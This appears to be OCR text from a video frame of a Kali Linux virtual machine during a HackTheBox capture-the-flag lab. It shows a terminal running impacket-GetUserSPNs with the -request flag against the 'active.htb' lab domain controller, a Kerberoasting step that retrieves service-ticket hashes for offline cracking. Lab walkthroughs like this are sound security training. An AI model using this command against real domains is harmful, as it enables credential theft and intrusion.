 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4 10.10.14.2 0:02
root@kali: ~/HackTheBox
root@kali: ~/HackTheBox root@kali: ~/HackTheBox
root@kali: ~/HackTheBox 118x23
(root㉿kali)-[~/HackTheBox]
# impacket-GetUserSPNs -dc-ip 10.10.10.100 active.htb/SVC_TGS -request
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 09:32 AM
IN 31-10-2022